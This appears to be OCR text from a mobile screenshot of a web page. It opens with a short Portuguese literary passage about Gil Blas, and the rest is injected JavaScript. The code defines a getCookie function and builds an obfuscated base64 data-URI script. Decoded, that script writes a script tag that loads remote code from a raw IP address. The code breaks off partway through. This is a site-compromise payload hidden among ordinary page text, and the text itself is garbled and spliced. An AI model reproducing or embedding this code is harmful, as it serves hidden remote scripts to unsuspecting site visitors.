
do dragão, a torre do gigante, a fonte
encantada, Gil Blas espreita nos
atalhos, à procura de um hóspede para
enganar, de um judeu para roubar, de um
lucro para obter.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCU
yRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2M